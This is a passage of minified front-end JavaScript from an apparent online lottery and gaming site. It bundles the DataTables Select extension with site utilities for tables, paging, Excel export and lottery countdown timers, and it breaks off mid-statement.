i=new u.Api(t);t.aoRowCreatedCallback.push({fn:function(i,r,u){for(r=t.aoData[u],r._select_selected&&n(i).addClass(t._select.className),i=0,u=t.aoColumns.length;i<u;i++)(t.aoColumns[i]._select_selected||r._selected_cells&&r._selected_cells[i])&&n(r.anCells[i]).addClass(t._select.className)},sName:"select-deferRender"});i.on("preXhr.dt.dtSelect",function(){var t=i.rows({selected:!0}).ids(!0).filter(function(n){return n!==r}),n=i.cells({selected:!0}).eq(0).map(function(n){var t=i.row(n.row).id(!0);return t?{row:t,column:n.column}:r}).filter(function(n){return n!==r});i.one("draw.dt.dtSelect",function(){i.rows(t).select();n.any()&&n.each(function(n){i.cells(n.row,n.column).select()})})});i.on("draw.dtSelect.dt select.dtSelect.dt deselect.dtSelect.dt info.dt",function(){w(i)});i.on("destroy.dtSelect",function(){l(i);i.off(".dtSelect")})}function b(t,i,r,u){var f=t[i+"s"]({search:"applied"}).indexes(),e,o;u=n.inArray(u,f);e=n.inArray(r,f);t[i+"s"]({selected:!0}).any()||-1!==u?(u>e&&(o=e,e=u,u=o),f.splice(e+1,f.length),f.splice(0,u)):f.splice(n.inArray(r,f)+1,f.length);t[i](r,{selected:!0}).any()?(f.splice(n.inArray(r,f),1),t[i+"s"](f).deselect()):t[i+"s"](f).select()}function s(n,t){(t||"single"===n._select.style)&&(n=new u.Api(n),n.rows({selected:!0}).deselect(),n.columns({selected:!0}).deselect(),n.cells({selected:!0}).deselect())}function a(n,t,i,r,u){var e=t.select.style(),o=t.select.toggleable(),f=t[r](u,{selected:!0}).any();(!f||o)&&("os"===e?n.ctrlKey||n.metaKey?t[r](u).select(!f):n.shiftKey?"cell"===r?y(t,u,i._select_lastCell||null):b(t,r,u,i._select_lastCell?i._select_lastCell[r]:null):(n=t[r+"s"]({selected:!0}),f&&1===n.flatten().length?t[r](u).deselect():(n.deselect(),t[r](u).select())):"multi+shift"==e?n.shiftKey?"cell"===r?y(t,u,i._select_lastCell||null):b(t,r,u,i._select_lastCell?i._select_lastCell[r]:null):t[r](u).select(!f):t[r](u).select(!f))}function h(n,t){return function(i){return i.i18n("buttons."+n,t)}}function v(n){return n=n._eventNamespace,"draw.dt.DT"+n+" select.dt.DT"+n+" deselect.dt.DT"+n}function d(t,i){return-1!==n.inArray("rows",i.limitTo)&&t.rows({selected:!0}).any()||-1!==n.inArray("columns",i.limitTo)&&t.columns({selected:!0}).any()||-1!==n.inArray("cells",i.limitTo)&&t.cells({selected:!0}).any()?!0:!1}var u=n.fn.dataTable,e,o,c;u.select={};u.select.version="1.3.1";u.select.init=function(t){var s=t.settings()[0],i=s.oInit.select,f=u.defaults.select;i=i===r?f:i;f="row";var e="api",h=!1,c=!0,l=!0,a="td, th",v="selected",o=!1;s._select={};!0===i?(e="os",o=!0):"string"==typeof i?(e=i,o=!0):n.isPlainObject(i)&&(i.blurable!==r&&(h=i.blurable),i.toggleable!==r&&(c=i.toggleable),i.info!==r&&(l=i.info),i.items!==r&&(f=i.items),e=i.style!==r?i.style:"os",o=!0,i.selector!==r&&(a=i.selector),i.className!==r&&(v=i.className));t.select.selector(a);t.select.items(f);t.select.style(e);t.select.blurable(h);t.select.toggleable(c);t.select.info(l);s._select.className=v;n.fn.dataTable.ext.order["select-checkbox"]=function(t,i){return this.api().column(i,{order:"index"}).nodes().map(function(i){return"row"===t._select.items?n(i).parent().hasClass(t._select.className):"cell"===t._select.items?n(i).hasClass(t._select.className):!1})};!o&&n(t.table().node()).hasClass("selectable")&&t.select.style("os")};n.each([{type:"row",prop:"aoData"},{type:"column",prop:"aoColumns"}],function(n,t){u.ext.selector[t.type].push(function(n,i,r){var f,u,o,e;if(i=i.selected,f=[],!0!==i&&!1!==i)return r;for(u=0,o=r.length;u<o;u++)e=n[t.prop][r[u]],(!0!==i||!0!==e._select_selected)&&(!1!==i||e._select_selected)||f.push(r[u]);return f})});u.ext.selector.cell.push(function(n,t,i){var e,u,o,f;if(t=t.selected,e=[],t===r)return i;for(u=0,o=i.length;u<o;u++)f=n.aoData[i[u].row],(!0!==t||!f._selected_cells||!0!==f._selected_cells[i[u].column])&&(!1!==t||f._selected_cells&&f._selected_cells[i[u].column])||e.push(i[u]);return e});e=u.Api.register;o=u.Api.registerPlural;e("select()",function(){return this.iterator("table",function(n){u.select.init(new u.Api(n))})});e("select.blurable()",function(n){return n===r?this.context[0]._select.blurable:this.iterator("table",function(t){t._select.blurable=n})});e("select.toggleable()",function(n){return n===r?this.context[0]._select.toggleable:this.iterator("table",function(t){t._select.toggleable=n})});e("select.info()",function(n){return w===r?this.context[0]._select.info:this.iterator("table",function(t){t._select.info=n})});e("select.items()",function(n){return n===r?this.context[0]._select.items:this.iterator("table",function(t){t._select.items=n;f(new u.Api(t),"selectItems",[n])})});e("select.style()",function(n){return n===r?this.context[0]._select.style:this.iterator("table",function(t){t._select.style=n;t._select_init||k(t);var i=new u.Api(t);l(i);"api"!==n&&p(i);f(new u.Api(t),"selectStyle",[n])})});e("select.selector()",function(n){return n===r?this.context[0]._select.selector:this.iterator("table",function(t){l(new u.Api(t));t._select.selector=n;"api"!==t._select.style&&p(new u.Api(t))})});o("rows().select()","row().select()",function(t){var i=this;return!1===t?this.deselect():(this.iterator("row",function(t,i){s(t);t.aoData[i]._select_selected=!0;n(t.aoData[i].nTr).addClass(t._select.className)}),this.iterator("table",function(n,t){f(i,"select",["row",i[t]],!0)}),this)});o("columns().select()","column().select()",function(t){var i=this;return!1===t?this.deselect():(this.iterator("column",function(t,i){s(t);t.aoColumns[i]._select_selected=!0;i=new u.Api(t).column(i);n(i.header()).addClass(t._select.className);n(i.footer()).addClass(t._select.className);i.nodes().to$().addClass(t._select.className)}),this.iterator("table",function(n,t){f(i,"select",["column",i[t]],!0)}),this)});o("cells().select()","cell().select()",function(t){var i=this;return!1===t?this.deselect():(this.iterator("cell",function(t,i,u){s(t);i=t.aoData[i];i._selected_cells===r&&(i._selected_cells=[]);i._selected_cells[u]=!0;i.anCells&&n(i.anCells[u]).addClass(t._select.className)}),this.iterator("table",function(n,t){f(i,"select",["cell",i[t]],!0)}),this)});o("rows().deselect()","row().deselect()",function(){var t=this;return this.iterator("row",function(t,i){t.aoData[i]._select_selected=!1;n(t.aoData[i].nTr).removeClass(t._select.className)}),this.iterator("table",function(n,i){f(t,"deselect",["row",t[i]],!0)}),this});o("columns().deselect()","column().deselect()",function(){var t=this;return this.iterator("column",function(t,i){t.aoColumns[i]._select_selected=!1;var r=new u.Api(t),f=r.column(i);n(f.header()).removeClass(t._select.className);n(f.footer()).removeClass(t._select.className);r.cells(null,i).indexes().each(function(i){var r=t.aoData[i.row],u=r._selected_cells;!r.anCells||u&&u[i.column]||n(r.anCells[i.column]).removeClass(t._select.className)})}),this.iterator("table",function(n,i){f(t,"deselect",["column",t[i]],!0)}),this});o("cells().deselect()","cell().deselect()",function(){var t=this;return this.iterator("cell",function(t,i,r){i=t.aoData[i];i._selected_cells[r]=!1;i.anCells&&!t.aoColumns[r]._select_selected&&n(i.anCells[r]).removeClass(t._select.className)}),this.iterator("table",function(n,i){f(t,"deselect",["cell",t[i]],!0)}),this});c=0;n.extend(u.ext.buttons,{selected:{text:h("selected","Selected"),className:"buttons-selected",limitTo:["rows","columns","cells"],init:function(n,t,i){var r=this;i._eventNamespace=".select"+c++;n.on(v(i),function(){r.enable(d(n,i))});this.disable()},destroy:function(n,t,i){n.off(i._eventNamespace)}},selectedSingle:{text:h("selectedSingle","Selected single"),className:"buttons-selected-single",init:function(n,t,i){var r=this;i._eventNamespace=".select"+c++;n.on(v(i),function(){var t=n.rows({selected:!0}).flatten().length+n.columns({selected:!0}).flatten().length+n.cells({selected:!0}).flatten().length;r.enable(1===t)});this.disable()},destroy:function(n,t,i){n.off(i._eventNamespace)}},selectAll:{text:h("selectAll","Select all"),className:"buttons-select-all",action:function(){this[this.select.items()+"s"]().select()}},selectNone:{text:h("selectNone","Deselect all"),className:"buttons-select-none",action:function(){s(this.settings()[0],!0)},init:function(n,t,i){var r=this;i._eventNamespace=".select"+c++;n.on(v(i),function(){var t=n.rows({selected:!0}).flatten().length+n.columns({selected:!0}).flatten().length+n.cells({selected:!0}).flatten().length;r.enable(0<t)});this.disable()},destroy:function(n,t,i){n.off(i._eventNamespace)}}});n.each(["Row","Column","Cell"],function(n,t){var i=t.toLowerCase();u.ext.buttons["select"+t+"s"]={text:h("select"+t+"s","Select "+i+"s"),className:"buttons-select-"+i+"s",action:function(){this.select.items(i)},init:function(n){var t=this;n.on("selectItems.dt.DT",function(n,r,u){t.active(u===i)})}}});n(i).on("preInit.dt.dtSelect",function(n,t){"dt"===n.namespace&&u.select.init(new u.Api(t))});return u.select});const SGAHtml=Object.freeze({convertCRLFToLineBreak:function(n){return SGAString.isNullOrWhitespace(n)?n:n.replace(/(?:\r\n|\r|\n)/g,"<br />")},isHtmlString:function(n){if(SGAString.isNullOrWhitespace(n))return n;let t=document.createElement("div");t.innerHTML=n;let i=t.childNodes;for(let n=i.length;n--;)if(i[n].nodeType===1)return!0;return!1},removeHtmlLineBreak:function(n){if(SGAString.isNullOrWhitespace(n))return n;let t=$("<div>"+n+"<\/div>");return t.find("br").remove(),t.html()}}),SGARecord=Object.freeze({getRecCurrency:function(n){let t=REC_CURS;for(let i=0;i<t.length;i++)if(t[i].Id===n)return t[i];return null},getRecGame:function(n,t,i){let r=REC_GAMES;for(let u=0;u<r.length;u++)if(r[u].SPId===n&&r[u].PId===t&&r[u].GId===i)return r[u];return null},getRecGameCat:function(n){let t=REC_GAMECATS;for(let i=0;i<t.length;i++)if(t[i].Id===n)return t[i];return null},getRecGlobalCurrency:function(n){let t=REC_GLOBAL_CURS;for(let i=0;i<t.length;i++)if(t[i].Id===n)return t[i];return null},getRecGlobalGame:function(n,t,i){let r=REC_GLOBAL_GAMES;for(let u=0;u<r.length;u++)if(r[u].SPId===n&&r[u].PId===t&&r[u].GId===i)return r[u];return null},getRecGlobalGameCat:function(n){let t=REC_GLOBAL_GAMECATS;for(let i=0;i<t.length;i++)if(t[i].Id===n)return t[i];return null},getRecGlobalProvider:function(n,t){let i=REC_GLOBAL_PROVIDERS;for(let r=0;r<i.length;r++)if(i[r].SPId===n&&i[r].PId===t)return i[r];return null},getRecGlobalTimeZone:function(n){let t=REC_GLOBAL_TIMEZONES;for(let i=0;i<t.length;i++)if(t[i].Id===n)return t[i];return null},getRecLevel:function(n){let t=REC_LEVELS;for(let i=0;i<t.length;i++)if(t[i].Id===n)return t[i];return null},getRecProvider:function(n,t){let i=REC_PROVIDERS;for(let r=0;r<i.length;r++)if(i[r].SPId===n&&i[r].PId===t)return i[r];return null},getRecTimeZone:function(n){let t=REC_TIMEZONES;for(let i=0;i<t.length;i++)if(t[i].Id===n)return t[i];return null}}),SGACounter=Object.freeze({countUp:function(n,t,i,r,u,f,e,o){var y;const a=11;var h=t,s=r/f,c=Math.floor(u*1e3/((i-t)/r)/f),v=function(t){n.html(o?o(t):t)};if(c<=a&&(c=a,s=c*(i-t)/(u*1e3)),v(h),s!==0){s<=9&&(e=!1);let l=1;y=setInterval(()=>{if(h>i)return clearInterval(y);e?(h+=s+l,l=-l,l>=0&&(l=SGANumber.getRandomInt(1,s))):h+=s;v(h)},c<0?0:c)}}}),SGANoRec=Object.freeze({hide:function(){return $(".container-norec").hide(),this},init:function(n,t,i){return $(".container-norec > .icon > span > i").attr("class",SGAString.isNullOrWhitespace(n)?"fa fa-search":n),$(".container-norec > .title").html(t),$(".container-norec > .desc").html(i),this},setActionBtn:function(n,t){let i=$(".container-norec .buttons").show().find("button").html(n);if(t)i.on("click",t);return this},show:function(){return $(".container-norec").show(),this}});$(document).ready(function(){let n=$(".pagepopup"),i=$(".pagepopup-main"),t=function(){n.hide();i.hide()};n.on("click",function(){t()});$('[data-name="close"]').on("click",function(){t()})});const PAGING_MAX_PAGES=1e9,SGAPaging={xhr:null,xhrCnt:null,url:"",urlCnt:"",maxRecs:20,maxPages:PAGING_MAX_PAGES,lastPage:!1,$pageNo:null,$lbtn:null,$lbar:null,$ltext:null,fnLoadRecs:null,fnUpdateMaxPage:null,getPageNo:function(){let n=this.$pageNo;return SGAArray.isNullOrEmpty(n)?0:SGANumber.tryParseInt(n.val(),0)},init:function(n,t,i,r,u,f,e,o,s,h){let c=this,a=SGACommon.isJQueryObject,l=SGACommon.coalesce;return c.xhr=null,c.xhrCnt=null,c.url=n,c.urlCnt=t,c.maxRecs=Number.isInteger(i)?i:SGANumber.tryParseInt(i,20),c.maxPages=t===null?1:PAGING_MAX_PAGES,c.lastPage=!1,c.$pageNo=r,c.fnLoadRecs=l(s,null),c.fnUpdateMaxPage=l(h,null),a(u)&&(a(f)||(f=u.find(".loading-bar")),a(e)||(e=u.find(".loading-text")),SGACommon.isNullOrUndefined(c.fnLoadRecs)||(u.click(function(){c.fnLoadRecs()}),a(o)||(o=SGAJQuery.getScrollParent(u,!0)),o.scroll(function(){let n=SGAJQuery.getOffsetTop(u),i=n+u.outerHeight(),t=o.scrollTop()+SGAJQuery.getOffsetTop(o),r=t+o.innerHeight();u.is(":visible")&&r>n&&t<i&&c.fnLoadRecs()}))),c.$lbtn=l(u,null),c.$lbar=l(f,null),c.$ltext=l(e,null),this.maxRecs<=0&&(this.maxRecs=10),this},initOpt:function(n){this.init(n.url,n.urlCnt,n.maxRecs,n.$pageNo,n.$loadMoreBtn,n.$loadingBar,n.$loadingText,n.$scrollContainer,n.fnLoadRecs,n.fnUpdateMaxPage)},isLastPage:function(){return this.lastPage},loadNext:function(n,t,i){let r=this,h=r.maxRecs,e=r.urlCnt,o=r.$lbtn,u=r.fnUpdateMaxPage,s=SGAString.isNullOrWhitespace,c=function(){o!==null&&o.data("isloadnext",!1);r.xhr=null;r.setLoadingState(!1)};if(o!==null){if(o.data("isloadnext"))return r;o.data("isloadnext",!0)}if(r.xhr!==null&&r.xhr.readyState!==4)return r;let f=parseInt(r.$pageNo.val())-1;return(n===null||n===undefined)&&(n={}),n.Page=f,n.RecPerPage=h,r.setLoadBtnVisibility(!0),r.setLoadingState(!0),r.xhr=SGAAjax.post(r.url,n,null,function(o){c();switch(o.ErrCode){case 0:r.$pageNo.val(f+(s(e)?2:1));o.Recs!==null&&(r.lastPage=o.Recs.length<h,r.setLoadBtnVisibility(!r.lastPage),r.lastPage&&!s(e)?(r.maxPages=f+1,u&&(r.xhrCnt!==null&&(r.xhrCnt.abort(),r.xhrCnt=null),u(r.maxPages,!0,!0))):r.maxPages!==PAGING_MAX_PAGES||s(e)||(r.xhrCnt!==null&&r.xhrCnt.readyState!==4&&(r.xhrCnt.abort(),r.xhrCnt=null),u&&u(r.maxPages,!1),r.xhrCnt=SGAAjax.post(e,n,null,function(n){r.maxPages=n.ErrCode!==0||SGACommon.isNullOrUndefined(n.Count)?PAGING_MAX_PAGES/10:Math.ceil(n.Count/h);u&&u(r.maxPages,!0,!0)},function(n){n===r.xhrCnt&&(u&&u(r.maxPages,!0,!1),r.xhrCnt=null)})));t(f,o.Recs,o);return;default:r.maxPages===PAGING_MAX_PAGES&&!s(e)&&u&&(r.xhrCnt===null||r.xhrCnt.readyState===4)&&u(r.maxPages,!0,!1);i?i(f,o.ErrCode):E_ErrCode.showDlg(o.ErrCode,f<=1?getStrRes("load_records"):getStrRes("load_more_records"))}},function(n,t){if(n===r.xhr&&c(),t!=="abort"){let u=E_ErrCode.getErrCode(n),e=f<=1?getStrRes("load_records"):getStrRes("load_more_records");(u===null||E_ErrCode.showAjaxDlg(e,n))&&(i?i(f,E_ErrCode.Ajax,n):u===null&&E_ErrCode.showAjaxDlg(e,n))}}),r},resetPage:function(n,t){return SGACommon.isNullOrUndefined(n)||(this.maxRecs=n),SGACommon.isNullOrUndefined(t)||(this.fnLoadRecs=t),this.$pageNo.val(1),this.lastPage=!1,this.maxPages=PAGING_MAX_PAGES,this},setLoadingState:function(n){var t=this.$lbar,i=this.$ltext;return t!==null&&t!==undefined&&t.length?n?t.show():t.hide():n?showPageLoading():hidePageLoading(),i!==null&&i!==undefined&&i.length&&(n?i.hide():i.show()),this},setLoadBtnVisibility:function(n){var t=this.$lbtn;return t!==null&&t!==undefined&&t.length&&(n?t.show():t.hide()),this}},TABLE_MAX_PAGE=1e5,SGATable={tbl:null,clear:function(){let n=this.getTable(!0);n!==null&&n.clear().draw()},count:function(){let n=this.getTable(!0);return n===null?0:n.rows().count()},createCheckBoxInput:function(n,t,i,r,u){let f=SGAString.isNullOrWhitespace;return typeof n!="boolean"&&(n=SGABool.parseBool(String(n).toLowerCase())),t=f(t)?"":" "+t,i=f(i)?"":i+" ",f(r)?r="":r.includes("style")||(r=' style="'+r+'"'),'<input type="checkbox" class="table-cell '+t+'" '+i+r+(n?" checked":"")+(u?" disabled":"")+" />"},createEllipsizeInput:function(n,t,i,r,u,f){let e=SGAString.isNullOrWhitespace;return(t=e(t)?"":" "+t,i=e(i)?"":i+" ",r=e(r)?"":r.includes("style")?r+" ":'style="'+r+'" ',f)?'<textarea class="borderless table-cell ellipsize'+t+'"'+i+r+(u?" readonly":"")+">"+SGACommon.htmlEncode(n)+"<\/textarea>":'<input class="borderless table-cell ellipsize'+t+'" '+i+r+'value="'+SGACommon.htmlEncode(n)+'"'+(u?" readonly":"")+" />"},deleteRow:function(n){var t=this.getRow(n);return SGACommon.isNullOrUndefined(t)||t.remove().draw(),t},getDataInStringForExcel:function(n){let t="",i=n.find("tr"),r=function(n){if(n.children().length>0){let t="";return n.children().each(function(){t+=r($(this));$(this).is("span")||(t=t.trim()+"\n")}),t}return n.is("span")?n.text()+" ":n.is("input")?n.val()+"\n":n.is("div")||n.is("th")||n.is("td")?n.html()+"\n":n.is("img")?"":n.html()+"\n"};if(i.length===0)return null;let u=i.find("th");for(let n=0;n<u.length;n++){let i=SGAString.coalesceNullOrWhitespace(r(u.eq(n),!0)," ");t+='"'+i.slice(0,i.length-1)+'"\t'}for(let n=0;n<i.length;n++){let u=i.eq(n).find("td");for(let n=0;n<u.length;n++){let i=SGAString.coalesceNullOrWhitespace(r(u.eq(n),!0).replace(/\n+/g,"\n")," ");t+='"'+i.slice(0,i.length-1)+'"\t'}t+="\n"}return t},getDataSource:function(){let n=this.tbl;return n===null?null:n.rows().data()},getHtml:function(n,t,i,r,u,f,e,o){let s=function(n,t,i){t=SGANumber.tryParseInt(t,-1);i=SGAString.coalesceNullOrWhitespace(i,null);switch(n){case"currency":return'data-type="currency"'+(t>=0?' data-decimalprecision="'+t+'"':"")+(i!==null?' data-currencysymbol="'+i+'"':"");case"date":return'data-type="date"';case"datetime":return'data-type="datetime"';case"datetimesec":return'data-type="datetime" data-seconds="true"';case"decimal":return'data-type="decimal"'+(t>=0?' data-decimalprecision="'+t+'"':"");case"time":return'data-type="time"';case"number":return'data-type="number"';case"percent":return'data-type="percent"'}return""},h=r===""?"":' style="text-align:'+r+'"';switch(n){case"date":case"datetime":case"datetimesec":case"time":case"number":return this.createEllipsizeInput(t,i,s(n),h,!0);case"percent":return this.createEllipsizeInput(t,i,s(n,f),h,!0);case"currency":return this.createEllipsizeInput(t,i,s(n,e,o),h,!0);case"decimal":return this.createEllipsizeInput(t,i,s(n,u),h,!0);case"decimalwithstringunit":{let n=t.split("|");return n.length>=2?"<span "+s("decimal",u)+">"+n[0]+"<\/span> <span>"+n[n.length-1]+"<\/span>":t}case"currencypernumber":{let n=t.split("|");return n.length!==2?t:"<span "+s("currency",e,o)+">"+n[0]+"<\/span> / <span "+s("number")+">"+n[1]+"<\/span>"}case"currencywithstringunit":{let n=t.split("|");return n.length<2?t:"<span "+s("currency",e,o)+">"+n[0]+"<\/span> <span>"+n[1]+"<\/span>"}case"numberpercurrency":{let n=t.split("|");return n.length!==2?t:"<span "+s("number")+">"+n[0]+"<\/span> / <span "+s("currency",e,o)+">"+n[1]+"<\/span>"}case"numberwithstringunit":{let n=t.split("|");return n.length<2?t:"<span "+s("number")+">"+n[0]+"<\/span> <span>"+n[1]+"<\/span>"}case"percentpernumber":{let n=t.split("|");return n.length!==2?t:"<span "+s("percent",f)+">"+n[0]+"<\/span> / <span "+s("number")+">"+n[1]+"<\/span>"}case"numberperpercent":{let n=t.split("|");return n.length!==2?t:"<span "+s("number")+">"+n[0]+"<\/span> / <span "+s("percent",f)+">"+n[1]+"<\/span>"}case"dateranges":{let n=t.split("|");return n.length!==2?t:"<span "+s("date")+">"+n[0]+"<\/span> - <span "+s("date")+">"+n[1]+"<\/span>"}case"timeranges":{let n=t.split("|");return n.length!==2?t:"<span "+s("time")+">"+n[0]+"<\/span> - <span "+s("time")+">"+n[1]+"<\/span>"}case"color":return'<table style="margin:0;padding:0;"><tr><td style="padding:0;vertical-align:middle;"><div style="width:36px;height:20px;background-color:'+(string.IsNullOrWhiteSpace(content)?"#00ffffff":content.Trim())+';border:1px solid #585858"><\/div><\/td><td style="padding-left:8px;vertical-align:middle;">'+(string.IsNullOrWhiteSpace(content)?"[EMPTY]":content)+"<\/td><\/tr><\/table>";case"ellipsize":return this.createEllipsizeInput(t,i,null,h,!0);case"textarea":return this.createEllipsizeInput(t,i,null,h,!0,!0);case"checkbox":case"checkboxdisable":return this.createCheckBoxInput(t,i,null,h,!0);case"checkboxenable":return this.createCheckBoxInput(t,i,null,h,!1);case"rawhtml":if(!SGAString.isNullOrWhitespace(i))return'<div class="'+i+'">'+t+"<\/div>"}return t},getRow:function(n){return this.tbl.row('[data-id="'+n+'"]')},getTable:function(n){let t=this.tbl;return t===null?null:SGABool.tryParseBool(n,!1)?t:$(t.table().node())},hide:function(){let n=this.getTable(!1);n!==null&&n.closest(".container-datatable").hide()},init:function(n,t){let u=n.closest(".container-datatable").find('[data-name="emptytext"]'),i=this,f=SGACommon.isNullOrUndefined;f(t)&&(t={});SGAArray.isNullOrEmpty(u)||(t.language={emptyTable:u.html()});let r=n.data("maxpages",-1).DataTable(t);if(i.tbl=r.on("draw.dt",function(){SGAGFormat.formatRoot($(r.table().node()))}),n.data("usepager")){let r=n.closest(".container-datatable").find(".paging-bar-right"),i=r.find('[data-name="pageno"]'),e=r.find(".fa-exclamation-triangle").hide(),u=function(t){let u=parseInt(i.eq(0).val()),f=n.data("maxpages"),r=-1;return t===1&&f!==1&&u!==1?r=1:t===2&&u>1?r=u-1:t===3&&u<f?r=u+1:t===4&&u<f?r=f:t===5&&u>f&&(r=f),r>0&&i.val(r).closest('[data-triggerchange="true"]').trigger("change"),r>0};r.find('[data-name="firstpage"]').on("click",function(){u(1)});r.find('[data-name="prevpage"]').on("click",function(){u(2)});r.find('[data-name="nextpage"]').on("click",function(){u(3)});r.find('[data-name="lastpage"]').on("click",function(){u(4)});i.on("keypress",function(){let n=window.event?event.keyCode:event.which;return n>=48&&n<=57||n===13}).on("change",function(){let r=Math.min(SGANumber.tryParseInt($(this).val(),1),TABLE_MAX_PAGE);if(i.val(r),$(this).data("triggerchange")){if(r<=0&&$(this).val(1),u(5)){i.addClass("error");let t=e.show().attr("title");e.attr("title",t.replace("{0}",n.data("maxpages")));setTimeout(function(){i.removeClass("error");e.hide()},7e3)}f(t.loader)||t.loader()}else i.closest('[data-triggerchange="true"]').trigger("change")})}if(n.data("copytoexcel")||n.data("downloadtoexcel")){let t=function(n){n.popover("show");setTimeout(function(){n.popover("hide")},2e3)};if(n.data("copytoexcel"))n.closest(".container-datatable").find(".paging-bar-left").find('[data-name="copytoclipboard"]').on("click",function(){let u=i.getDataInStringForExcel(n),r=document.createElement("textarea");document.body.appendChild(r);r.value=u;r.select();document.execCommand("copy");document.body.removeChild(r);t($(this))});if(n.data("downloadtoexcel"))n.closest(".container-datatable").find(".paging-bar-left").find('[data-name="downloadtoexcel"]').on("click",function(){let u=i.getDataInStringForExcel(n),r=document.createElement("a");r.href="data:application/vnd.ms-excel,"+encodeURIComponent(u);r.download="TableData.xls";document.body.appendChild(r);r.click();document.body.removeChild(r);t($(this))})}return r},isEmpty:function(){let n=this.getTable(!0);return(n===null?0:n.rows().count())===0},performRender:function(n,t,i,r,u,f){if(SGAString.isNullOrWhitespace(t))return"";let s=n.find("th:eq("+u.col+")");if(s===null||s.length===0)return t;let e=s.data("formattype"),c=SGAString.coalesceNullOrWhitespace(s.data("textalign"),""),o=n.find("tbody > tr:eq("+u.row+")"),h=o.find("td:eq("+u.col+")");h!==null&&h.length>0&&(e=SGAString.coalesceNullOrWhitespace(h.data("formattype"),e),c!==""&&h.css("text-align",c));let l=SGANumber.tryParseInt(o.data("datadisplaydecimal"),-1),a=SGANumber.tryParseInt(o.data("datapercentdecimal"),-1),v=SGANumber.tryParseInt(o.data("datacurrencydecimal"),-1),y=SGAString.coalesceNullOrWhitespace(o.data("datacurrencysymbol"),null);if(a<0&&(a=l),v<0&&(v=l),SGAString.isNullOrWhitespace(e)){let i=n.find("th:eq("+u.col+")");if(i===null||i.length===0)return t;e=i.data("formattype")}return this.getHtml(e,t,f,c,l,a,v,y)},resize:function(){let t=this.getTable(!1),n=t.closest("div[data-mainscrollable]");if(!t.data("noscroll")){n.length===0&&(n=t.closest(".container-datatable"),n.length===0&&(n=t.parent()));n.css("height",SGAJQuery.calcRemainingHeight(n));return}},setMaxPages:function(n,t){n=parseInt(n);let r=this.getTable(!1).data("maxpages",n).closest(".container-datatable").find(".paging-bar-right"),i=r.find('[data-name="maxpages"]').html("");if(t?(i.removeClass("fa fa-spinner fa-spin"),n>=1e7?i.addClass("fas fa-infinity"):i.html(n)):i.removeClass("fas fa-infinity").addClass("fa fa-spinner fa-spin"),n<=0){let n=r.parent().find(".paging-bar-left");n.find('[data-name="copytoclipboard"]').hide();n.find('[data-name="downloadtoexcel"]').hide();r.hide()}return n},show:function(){let n=this.getTable(!1);n!==null&&n.closest(".container-datatable").show()}};$(document).ready(function(){let n=SGAGlobal.parseJSDateTime,t=SGAString.isNullOrWhitespace;$('[data-name="searchlottery"]').on("keyup",function(){searchLotto()});if(typeof REC_LOTTERY_MODELS!="undefined"&&!SGAArray.isNullOrEmpty(REC_LOTTERY_MODELS))for(let i of REC_LOTTERY_MODELS){let o=$('.lottery-card[data-lid="'+i.LotteryId+'"]'),f=o.find(".countdown"),r=o.find(".play-now"),u=o.find(".watch-live"),a=n(i.OpenTime),v=n(i.CloseTime),s=n(i.ResultTime),h=n(i.LiveStartTime),e=null;i.IsUnderMaintenance?(e=i.maintenanceEndTime!==null?n(i.MaintenanceEndTime):null,f.html('<span onclick="location.reload();"><i class="fas fa-tools"><\/i> '+getStrRes("under_maintenance")+"<\/span>"),u.hide(),r.text(getStrRes("under_maintenance")).addClass("disabled").show()):i.IsDuringLive?(e=s,u.text(getStrRes("watch_live")).show(),r.text(getStrRes("play_now")).hide()):i.IsWaitingLiveStart?(e=h,u.text(getStrRes("waiting_for_live_start")).show(),r.text(getStrRes("play_now")).hide()):i.IsOpen?(e=v,u.hide(),r.text(getStrRes("play_now")).show()):(e=a,u.hide(),r.text(getStrRes("market_close")).addClass("disabled").show());e!==null&&lotteryStartTimer(e,function(n,t,r,u){let e=t.toString().padStart(2,"0")+":"+r.toString().padStart(2,"0")+":"+u.toString().padStart(2,"0");f.html('<span class="'+(i.IsDuringLive||i.IsWaitingLiveStart?"live-status":"")+'">'+(i.IsDuringLive?getStrRes("live")+": ":i.IsWaitingLiveStart?getStrRes("live_will_start")+": ":"")+(n>0?n+"d "+e:e)+"<\/span>")},function(){i.IsUnderMaintenance?(f.html('<span onclick="location.reload();"><i class="fas fa-sync-alt"><\/i> '+getStrRes("market_open")+"<\/span>"),u.hide(),r.text(getStrRes("play_now")).removeClass("disabled")):i.IsWaitingLiveStart?(u.text(getStrRes("watch_live")).show(),r.text(getStrRes("play_now")).hide(),lotteryStartTimer(s,function(n,t,i,r){let u=t.toString().padStart(2,"0")+":"+i.toString().padStart(2,"0")+":"+r.toString().padStart(2,"0");f.html('<span class="live-status">'+getStrRes("live")+": "+(n>0?n+"d "+u:u)+"<\/span>")},function(){f.html('<span onclick="location.reload();"><i class="fas fa-sync-alt"><\/i> '+getStrRes("market_open")+"<\/span>");u.hide();r.text(getStrRes("play_now")).removeClass("disabled").show()})):i.IsDuringLive?(f.html('<span onclick="location.reload();"><i class="fas fa-sync-alt"><\/i> '+getStrRes("market_open")+"<\/span>"),u.hide(),r.text(getStrRes("play_now")).removeClass("disabled").show()):i.IsOpen?(u.text(getStrRes("waiting_for_live_start")).show(),r.text(getStrRes("play_now")).removeClass("disabled").hide(),lotteryStartTimer(h,function(n,t,i,r){let u=t.toString().padStart(2,"0")+":"+i.toString().padStart(2,"0")+":"+r.toString().padStart(2,"0");f.html('<span class="live-status">'+getStrRes("live_will_start")+": "+(n>0?n+"d "+u:u)+"<\/span>")},function(){f.html('<span class="live-status" onclick="location.reload();"><i class="fas fa-sync-alt"><\/i> '+getStrRes("live")+"<\/span>");u.text(getStrRes("watch_live")).show();r.text(getStrRes("play_now")).removeClass("disabled").hide()})):(f.html('<span onclick="location.reload();"><i class="fas fa-sync-alt"><\/i> '+getStrRes("market_close")+"<\/span>"),u.hide(),r.text(getStrRes("market_close")).addClass("disabled").show())});let c="",l="";c=t(i.PreviousResultWin)?'<span class="win">-<\/span>':i.PreviousResultWin.split("|").map(n=>'<span class="win">'+n+"<\/span>").join("");t(i.PreviousResultSup)||(l=" "+i.PreviousResultSup.split("|").map(n=>'<span class="sup">'+n+"<\/span>").join(""));o.find(".result").html(c+l)}$(".win-amount").each(function(){let n=$(this),t=parseInt(n.data("decimalprecision"))||0;SGAGFormat.currency(n,t,!1)})});"use strict";let _recTournamentDetails=[];$(document).ready(function(){$(".carousel").carousel({interval:8e3});let n=$('[data-name="multiloginwarning"]');n.length>0&&n.toast("show");$(".global-tournament-prize-rank").each(function(){let 